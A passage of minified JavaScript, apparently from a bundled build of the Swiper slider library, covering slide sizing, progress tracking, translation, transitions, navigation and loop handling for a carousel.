lide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};const x={eventsEmitter:{on(e,t,n){const i=this;if(i.eventsListeners&&!i.destroyed&&"function"==typeof t){const r=n?"unshift":"push";e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)})}return i},once(e,t,n){const i=this;return!i.eventsListeners||i.destroyed||"function"!=typeof t?i:(r.__emitterProxy=t,i.on(e,r,n));function r(){i.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(i,s)}},onAny(e,t){return this.eventsListeners&&!this.destroyed&&"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e)),this},offAny(e){return this.eventsListeners&&!this.destroyed&&this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off(e,t){const n=this;return n.eventsListeners&&!n.destroyed&&n.eventsListeners&&e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n},emit(){const e=this;if(e.eventsListeners&&!e.destroyed&&e.eventsListeners){let r,s,o;for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];o="string"==typeof n[0]||Array.isArray(n[0])?(r=n[0],s=n.slice(1,n.length),e):(r=n[0].events,s=n[0].data,n[0].context||e),s.unshift(o);(Array.isArray(r)?r:r.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(o,[t,...s])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(o,s)})})}return e}},update:{updateSize:function(){var e=this;let t,n;var i=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(Object(r.l)(i,"padding-left")||0,10)-parseInt(Object(r.l)(i,"padding-right")||0,10),n=n-parseInt(Object(r.l)(i,"padding-top")||0,10)-parseInt(Object(r.l)(i,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const i=e.params,{wrapperEl:s,slidesEl:o,size:a,rtlTranslate:l,wrongRTL:c}=e;var u=e.virtual&&i.virtual.enabled,d=(u?e.virtual:e).slides.length;const p=Object(r.e)(o,`.${e.params.slideClass}, swiper-slide`);var f=(u?e.virtual.slides:p).length;let h=[];const v=[],m=[];let g=i.slidesOffsetBefore,y=("function"==typeof g&&(g=i.slidesOffsetBefore.call(e)),i.slidesOffsetAfter);"function"==typeof y&&(y=i.slidesOffsetAfter.call(e));var b=e.snapGrid.length,w=e.slidesGrid.length;let x=i.spaceBetween,S=-g,T=0,E=0;if(void 0!==a){"string"==typeof x&&0<=x.indexOf("%")?x=parseFloat(x.replace("%",""))/100*a:"string"==typeof x&&(x=parseFloat(x)),e.virtualSize=-x,p.forEach(e=>{l?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(Object(r.s)(s,"--swiper-centered-offset-before",""),Object(r.s)(s,"--swiper-centered-offset-after",""));var C=i.grid&&1<i.grid.rows&&e.grid;let o;C&&e.grid.initSlides(f);var k="auto"===i.slidesPerView&&i.breakpoints&&0<Object.keys(i.breakpoints).filter(e=>void 0!==i.breakpoints[e].slidesPerView).length;for(let s=0;s<f;s+=1){let l;if(o=0,p[s]&&(l=p[s]),C&&e.grid.updateSlide(s,l,f,t),!p[s]||"none"!==Object(r.l)(l,"display")){if("auto"===i.slidesPerView){k&&(p[s].style[t("width")]="");const a=getComputedStyle(l);var M,O,A,P,L,j,I,$=l.style.transform,D=l.style.webkitTransform;$&&(l.style.transform="none"),D&&(l.style.webkitTransform="none"),o=i.roundLengths?e.isHorizontal()?Object(r.f)(l,"width",!0):Object(r.f)(l,"height",!0):(M=n(a,"width"),O=n(a,"padding-left"),A=n(a,"padding-right"),P=n(a,"margin-left"),L=n(a,"margin-right"),(j=a.getPropertyValue("box-sizing"))&&"border-box"===j?M+P+L:(({clientWidth:j,offsetWidth:I}=l),M+O+A+P+L+(I-j))),$&&(l.style.transform=$),D&&(l.style.webkitTransform=D),i.roundLengths&&(o=Math.floor(o))}else o=(a-(i.slidesPerView-1)*x)/i.slidesPerView,i.roundLengths&&(o=Math.floor(o)),p[s]&&(p[s].style[t("width")]=o+"px");p[s]&&(p[s].swiperSlideSize=o),m.push(o),i.centeredSlides?(S=S+o/2+T/2+x,0===T&&0!==s&&(S=S-a/2-x),0===s&&(S=S-a/2-x),Math.abs(S)<.001&&(S=0),i.roundLengths&&(S=Math.floor(S)),E%i.slidesPerGroup==0&&h.push(S),v.push(S)):(i.roundLengths&&(S=Math.floor(S)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup==0&&h.push(S),v.push(S),S=S+o+x),e.virtualSize+=o+x,T=o,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+y,l&&c&&("slide"===i.effect||"coverflow"===i.effect)&&(s.style.width=e.virtualSize+x+"px"),i.setWrapperSize&&(s.style[t("width")]=e.virtualSize+x+"px"),C&&e.grid.updateWrapperSize(o,h,t),!i.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let r=h[n];i.roundLengths&&(r=Math.floor(r)),h[n]<=e.virtualSize-a&&t.push(r)}h=t,1<Math.floor(e.virtualSize-a)-Math.floor(h[h.length-1])&&h.push(e.virtualSize-a)}if(u&&i.loop){var N=m[0]+x;if(1<i.slidesPerGroup){var _=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),z=N*i.slidesPerGroup;for(let e=0;e<_;e+=1)h.push(h[h.length-1]+z)}for(let t=0;t<e.virtual.slidesBefore+e.virtual.slidesAfter;t+=1)1===i.slidesPerGroup&&h.push(h[h.length-1]+N),v.push(v[v.length-1]+N),e.virtualSize+=N}if(0===h.length&&(h=[0]),0!==x){const n=e.isHorizontal()&&l?"marginLeft":t("marginRight");p.filter((e,t)=>!(i.cssMode&&!i.loop)||t!==p.length-1).forEach(e=>{e.style[n]=x+"px"})}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;m.forEach(t=>{e+=t+(x||0)});const t=(e-=x)-a;h=h.map(e=>e<=0?-g:e>t?t+y:e)}if(i.centerInsufficientSlides){let e=0;if(m.forEach(t=>{e+=t+(x||0)}),(e-=x)<a){const t=(a-e)/2;h.forEach((e,n)=>{h[n]=e-t}),v.forEach((e,n)=>{v[n]=e+t})}}if(Object.assign(e,{slides:p,snapGrid:h,slidesGrid:v,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){Object(r.s)(s,"--swiper-centered-offset-before",-h[0]+"px"),Object(r.s)(s,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}f!==d&&e.emit("slidesLengthChange"),h.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),v.length!==w&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),u||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect||(d=i.containerModifierClass+"backface-hidden",b=e.el.classList.contains(d),f<=i.maxBackfaceHiddenSlides?b||e.el.classList.add(d):b&&e.el.classList.remove(d))}},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var o,a=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){var l=t.activeIndex+r;if(l>t.slides.length&&!i)break;n.push(a(l))}else n.push(a(t.activeIndex));for(r=0;r<n.length;r+=1)void 0!==n[r]&&(s=(o=n[r].offsetHeight)>s?o:s);!s&&0!==s||(t.wrapperEl.style.height=s+"px")},updateSlidesOffset:function(){const e=this.slides;var t=this.isElement?this.isHorizontal()?this.wrapperEl.offsetLeft:this.wrapperEl.offsetTop:0;for(let n=0;n<e.length;n+=1)e[n].swiperSlideOffset=(this.isHorizontal()?e[n].offsetLeft:e[n].offsetTop)-t-this.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this;const n=t.params,{slides:i,rtlTranslate:r,snapGrid:s}=t;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let u=r?e:-e,d=(i.forEach(e=>{e.classList.remove(n.slideVisibleClass)}),t.visibleSlidesIndexes=[],t.visibleSlides=[],n.spaceBetween);"string"==typeof d&&0<=d.indexOf("%")?d=parseFloat(d.replace("%",""))/100*t.size:"string"==typeof d&&(d=parseFloat(d));for(let e=0;e<i.length;e+=1){const p=i[e];let f=p.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(f-=i[0].swiperSlideOffset);var o=(u+(n.centeredSlides?t.minTranslate():0)-f)/(p.swiperSlideSize+d),a=(u-s[0]+(n.centeredSlides?t.minTranslate():0)-f)/(p.swiperSlideSize+d),l=-(u-f),c=l+t.slidesSizesGrid[e];(0<=l&&l<t.size-1||1<c&&c<=t.size||l<=0&&c>=t.size)&&(t.visibleSlides.push(p),t.visibleSlidesIndexes.push(e),i[e].classList.add(n.slideVisibleClass)),p.progress=r?-o:o,p.originalProgress=r?-a:a}}},updateProgress:function(e){var t=this,n=(void 0===e&&(n=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*n||0),t.params),i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o,progressLoop:a}=t;var l,c,u,d=s,p=o;0==i?(r=0,s=!0,o=!0):(r=(e-t.minTranslate())/i,s=(i=Math.abs(e-t.minTranslate())<1)||r<=0,o=(l=Math.abs(e-t.maxTranslate())<1)||1<=r,i&&(r=0),l&&(r=1)),n.loop&&(i=t.getSlideIndexByData(0),l=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[i],l=t.slidesGrid[l],c=t.slidesGrid[t.slidesGrid.length-1],1<(a=i<=(u=Math.abs(e))?(u-i)/c:(u+c-l)/c)&&--a),Object.assign(t,{progress:r,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!d&&t.emit("reachBeginning toEdge"),o&&!p&&t.emit("reachEnd toEdge"),(d&&!s||p&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const{slides:e,params:t,slidesEl:n,activeIndex:i}=this;var s=this.virtual&&t.virtual.enabled,o=e=>Object(r.e)(n,`.${t.slideClass}${e}, swiper-slide`+e)[0];let a;if(e.forEach(e=>{e.classList.remove(t.slideActiveClass,t.slideNextClass,t.slidePrevClass)}),s)if(t.loop){let e=i-this.virtual.slidesBefore;(e=e<0?this.virtual.slides.length+e:e)>=this.virtual.slides.length&&(e-=this.virtual.slides.length),a=o(`[data-swiper-slide-index="${e}"]`)}else a=o(`[data-swiper-slide-index="${i}"]`);else a=e[i];if(a){a.classList.add(t.slideActiveClass);let n=Object(r.m)(a,`.${t.slideClass}, swiper-slide`)[0],i=((n=t.loop&&!n?e[0]:n)&&n.classList.add(t.slideNextClass),Object(r.o)(a,`.${t.slideClass}, swiper-slide`)[0]);(i=t.loop&&0===!i?e[e.length-1]:i)&&i.classList.add(t.slidePrevClass)}this.emitSlidesClasses()},updateActiveIndex:function(e){const t=this;var n=t.rtlTranslate?t.translate:-t.translate;const{snapGrid:i,params:r,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;if(e=e=>{let n=e-t.virtual.slidesBefore;return(n=n<0?t.virtual.slides.length+n:n)>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n},void 0===c&&(c=function(e){var{slidesGrid:t,params:n}=e,i=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?r=e:i>=t[e]&&i<t[e+1]&&(r=e+1):i>=t[e]&&(r=e);return n.normalizeSlideIndex&&(r<0||void 0===r)?0:r}(t)),(l=0<=i.indexOf(n)?i.indexOf(n):(n=Math.min(r.slidesPerGroupSkip,c))+Math.floor((c-n)/r.slidesPerGroup))>=i.length&&(l=i.length-1),c===s)l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")),t.params.loop&&t.virtual&&t.params.virtual.enabled&&(t.realIndex=e(c));else{let n;n=t.virtual&&r.virtual.enabled&&r.loop?e(c):t.slides[c]?parseInt(t.slides[c].getAttribute("data-swiper-slide-index")||c,10):c,Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:n,previousIndex:s,activeIndex:c}),t.initialized&&f(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==n&&t.emit("realIndexChange"),t.emit("slideChange"))}},updateClickedSlide:function(e,t){var n=this;const i=n.params;let r,s=e.closest(`.${i.slideClass}, swiper-slide`),o=(!s&&n.isElement&&t&&1<t.length&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!s&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(s=e)}),!1);if(s)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===s){o=!0,r=e;break}s&&o?(n.clickedSlide=s,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=r,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()):(n.clickedSlide=void 0,n.clickedIndex=void 0)}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var{params:t,rtlTranslate:n,translate:i,wrapperEl:s}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let o=Object(r.h)(s,e);return o+=this.cssOverflowAdjustment(),(o=n?-o:o)||0},setTranslate:function(e,t){var n=this;const{rtlTranslate:i,params:r,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=i?-e:e:c=e,r.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,r.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:r.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);var u=n.maxTranslate()-n.minTranslate();(a=0==u?0:(e-n.minTranslate())/u)!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);const o=this,{params:a,wrapperEl:l}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;var c=o.minTranslate(),u=o.maxTranslate();let d;if(d=i&&c<e?c:i&&e<u?u:e,o.updateProgress(d),a.cssMode)if(c=o.isHorizontal(),0===t)l[c?"scrollLeft":"scrollTop"]=-d;else{if(!o.support.smoothScroll)return Object(r.p)({swiper:o,targetPosition:-d,side:c?"left":"top"}),!0;l.scrollTo({[c?"left":"top"]:-d,behavior:"smooth"})}else 0===t?(o.setTransition(0),o.setTranslate(d),n&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(d),n&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,n&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd)));return!0}},transition:{setTransition:function(e,t){this.params.cssMode||(this.wrapperEl.style.transitionDuration=e+"ms",this.wrapperEl.style.transitionDelay=0===e?"0ms":""),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var n=this.params;n.cssMode||(n.autoHeight&&this.updateAutoHeight(),h({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);var n=this.params;this.animating=!1,n.cssMode||(this.setTransition(0),h({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,n,i,s){void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),"string"==typeof(e=void 0===e?0:e)&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:c,slidesGrid:u,previousIndex:d,activeIndex:p,rtlTranslate:f,wrapperEl:h,enabled:v}=o;if(o.animating&&l.preventInteractionOnTransition||!v&&!i&&!s)return!1;let m=(e=Math.min(o.params.slidesPerGroupSkip,a))+Math.floor((a-e)/o.params.slidesPerGroup);var g=-c[m=m>=c.length?c.length-1:m];if(l.normalizeSlideIndex)for(let e=0;e<u.length;e+=1){var y=-Math.floor(100*g),b=Math.floor(100*u[e]),w=Math.floor(100*u[e+1]);void 0!==u[e+1]?b<=y&&y<w-(w-b)/2?a=e:b<=y&&y<w&&(a=e+1):b<=y&&(a=e)}if(o.initialized&&a!==p){if(!o.allowSlideNext&&(f?g>o.translate&&g>o.minTranslate():g<o.translate&&g<o.minTranslate()))return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(p||0)!==a)return!1}let x;if(a!==(d||0)&&n&&o.emit("beforeSlideChangeStart"),o.updateProgress(g),x=a>p?"next":a<p?"prev":"reset",f&&-g===o.translate||!f&&g===o.translate)return o.updateActiveIndex(a),l.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==l.effect&&o.setTranslate(g),"reset"!==x&&(o.transitionStart(n,x),o.transitionEnd(n,x)),!1;if(l.cssMode){const e=o.isHorizontal(),n=f?g:-g;if(0===t)(s=o.virtual&&o.params.virtual.enabled)&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),s&&!o._cssModeVirtualInitialSet&&0<o.params.initialSlide?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[e?"scrollLeft":"scrollTop"]=n})):h[e?"scrollLeft":"scrollTop"]=n,s&&requestAnimationFrame(()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1});else{if(!o.support.smoothScroll)return Object(r.p)({swiper:o,targetPosition:n,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}}else o.setTransition(t),o.setTranslate(g),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,x),0===t?o.transitionEnd(n,x):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,x))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd));return!0},slideToLoop:function(e,t,n,i){void 0===t&&(t=this.params.speed),void 0===n&&(n=!0);let r=e="string"==typeof(e=void 0===e?0:e)?parseInt(e,10):e;return this.params.loop&&(this.virtual&&this.params.virtual.enabled?r+=this.virtual.slidesBefore:r=this.getSlideIndexByData(r)),this.slideTo(r,t,n,i)},slideNext:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const i=this;var{enabled:r,params:s,animating:o}=i;if(!r)return i;let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<s.slidesPerGroupSkip?1:a;if(r=i.virtual&&s.virtual.enabled,s.loop){if(o&&!r&&s.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&s.cssMode)return requestAnimationFrame(()=>{i.slideTo(i.activeIndex+l,e,t,n)}),!0}return s.rewind&&i.isEnd?i.slideTo(0,e,t,n):i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);const i=this,{params:r,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=i;if(!l)return i;var u=i.virtual&&r.virtual.enabled;if(r.loop){if(c&&!u&&r.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=d(a?i.translate:-i.translate),f=s.map(e=>d(e));let h=s[f.indexOf(p)-1];if(void 0===h&&r.cssMode){let e;s.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(h=s[0<e?e-1:e])}let v=0;return void 0!==h&&((v=o.indexOf(h))<0&&(v=i.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(v=v-i.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),r.rewind&&i.isBeginning?(u=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1,i.slideTo(u,e,t,n)):r.loop&&0===i.activeIndex&&r.cssMode?(requestAnimationFrame(()=>{i.slideTo(v,e,t,n)}),!0):i.slideTo(v,e,t,n)},slideReset:function(e,t,n){return void 0===e&&(e=this.params.speed),this.slideTo(this.activeIndex,e,t=void 0===t||t,n)},slideToClosest:function(e,t,n,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===i&&(i=.5);var r=this;let s=r.activeIndex;var o,a=(a=Math.min(r.params.slidesPerGroupSkip,s))+Math.floor((s-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;return l>=r.snapGrid[a]?(o=r.snapGrid[a],(r.snapGrid[a+1]-o)*i<l-o&&(s+=r.params.slidesPerGroup)):l-(o=r.snapGrid[a-1])<=(r.snapGrid[a]-o)*i&&(s-=r.params.slidesPerGroup),s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;var t,{params:n,slidesEl:i}=e,s="auto"===n.slidesPerView?e.slidesPerViewDynamic():n.slidesPerView;let o=e.clickedIndex;var a=e.isElement?"swiper-slide":"."+n.slideClass;n.loop?e.animating||(t=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),n.centeredSlides?o<e.loopedSlides-s/2||o>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),o=e.getSlideIndex(Object(r.e)(i,a+`[data-swiper-slide-index="${t}"]`)[0]),Object(r.n)(()=>{e.slideTo(o)})):e.slideTo(o):o>e.slides.length-s?(e.loopFix(),o=e.getSlideIndex(Object(r.e)(i,a+`[data-swiper-slide-index="${t}"]`)[0]),Object(r.n)(()=>{e.slideTo(o)})):e.slideTo(o)):e.slideTo(o)}},loop:{loopCreate:function(e){var{params:t,slidesEl:n}=this;if(!(!t.loop||this.virtual&&this.params.virtual.enabled)){Object(r.e)(n,`.${t.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}),this.loopFix({slideRealIndex:e,direction:t.centeredSlides?void 0:"next"})}},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:i,setTranslate:r,activeSlideIndex:s,byController:o,byMousewheel:a}=void 0===e?{}:e;const l=this;if(l.params.loop){l.emit("beforeLoopFix");const{slides:p,allowSlidePrev:f,allowSlideNext:h,slidesEl:v,params:m}=l;if(l.allowSlidePrev=!0,l.allowSlideNext=!0,l.virtual&&m.virtual.enabled)n&&(m.centeredSlides||0!==l.snapIndex?m.centeredSlides&&l.snapIndex<m.slidesPerView?l.slideTo(l.virtual.slides.length+l.snapIndex,0,!1,!0):l.snapIndex===l.snapGrid.length-1&&l.slideTo(l.virtual.slidesBefore,0,!1,!0):l.slideTo(l.virtual.slides.length,0,!1,!0)),l.allowSlidePrev=f,l.allowSlideNext=h,l.emit("loopFix");else{e="auto"===m.slidesPerView?l.slidesPerViewDynamic():Math.ceil(parseFloat(m.slidesPerView,10));let g=m.loopedSlides||e;g%m.slidesPerGroup!=0&&(g+=m.slidesPerGroup-g%m.slidesPerGroup),l.loopedSlides=g;const y=[],b=[];let w=l.activeIndex;void 0===s?s=l.getSlideIndex(l.slides.filter(e=>e.classList.contains(m.slideActiveClass))[0]):w=s;e="next"===i||!i;var c="prev"===i||!i;let x=0,S=0;if(s<g){x=Math.max(g-s,m.slidesPerGroup);for(let e=0;e<g-s;e+=1){var u=e-Math.floor(e/p.length)*p.length;y.push(p.length-u-1)}}else if(s>l.slides.length-2*g){S=Math.max(s-(l.slides.length-2*g),m.slidesPerGroup);for(let e=0;e<S;e+=1){var d=e-Math.floor(e/p.length)*p.length;b.push(d)}}if(c&&y.forEach(e=>{l.slides[e].swiperLoopMoveDOM=!0,v.prepend(l.slides[e]),l.slides[e].swiperLoopMoveDOM=!1}),e&&b.forEach(e=>{l.slides[e].swiperLoopMoveDOM=!0,v.append(l.slides[e]),l.slides[e].swiperLoopMoveDOM=!1}),l.recalcSlides(),"auto"===m.slidesPerView&&l.updateSlides(),m.watchSlidesProgress&&l.updateSlidesOffset(),n&&(0<y.length&&c?void 0===t?(c=l.slidesGrid[w],c=l.slidesGrid[w+x]-c,a?l.setTranslate(l.translate-c):(l.slideTo(w+x,0,!1,!0),r&&(l.touches[l.isHorizontal()?"startX":"startY"]+=c,l.touchEventsData.currentTranslate=l.translate))):r&&(l.slideToLoop(t,0,!1,!0),l.touchEventsData.currentTranslate=l.translate):0<b.length&&e&&(void 0===t?(c=l.slidesGrid[w],e=l.slidesGrid[w-S]-c,a?l.setTranslate(l.translate-e):(l.slideTo(w-S,0,!1,!0),r&&(l.touches[l.isHorizontal()?"startX":"startY"]+=e,l.touchEventsData.currentTranslate=l.translate))):l.slideToLoop(t,0,!1,!0))),l.allowSlidePrev=f,l.allowSlideNext=h,l.controller&&l.controller.control&&!o){const e={slideRealIndex:t,direction:i,setTranslate:r,activeSlideIndex:s,byController:!0};Array.isArray(l.controller.control)?l.controller.control.forEach(t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})}):l.controller.control instanceof l.constructor&&l.controller.control.params.loop&&l.controller.control.loopFix({...e,slideTo:l.controller.control.params.slidesPerView===m.slidesPerView&&n})}l.emit("loopFix")}}},loopDestroy:function(){const{params:e,slidesEl:t}=this;if(!(!e.loop||this.virtual&&this.params.virtual.enabled)){this.recalcSlides();const e=[];this.slides.forEach(t=>{var n=void 0===t.swiperSlideIndex?+t.getAttribute("data-swiper-slide-index"):t.swiperSlideIndex;e[n]=t}),this.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),e.forEach(e=>{t.append(e)}),this.recalcSlides(),this.slideTo(this.realIndex,0)}}},grabCursor:{setGrabCursor:function(e){const t=this;if(!(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)){const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){var e=this;const t=Object(i.b)();var n=e.params;e.onTouchStart=function(e){var t=this;const n=Object(i.b)();var s=Object(i.a)();const o=t.touchEventsData,{params:a,touches:l,enabled:c}=(o.evCache.push(e),t);if(c&&(a.simulateTouch||"mouse"!==e.pointerType)&&(!t.animating||!a.preventInteractionOnTransition)){!t.animating&&a.cssMode&&a.loop&&t.loopFix();let 